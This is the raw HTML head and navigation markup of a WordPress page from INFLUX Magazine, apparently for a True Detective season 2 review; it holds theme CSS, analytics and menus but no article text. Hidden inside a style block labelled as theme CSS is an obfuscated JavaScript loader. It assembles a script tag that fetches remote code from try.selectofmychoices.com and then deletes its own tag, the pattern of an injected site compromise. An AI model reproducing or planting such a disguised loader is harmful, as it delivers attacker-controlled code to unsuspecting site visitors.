#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b02dc2da52";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-22533 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js true-detective-season-2-review global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
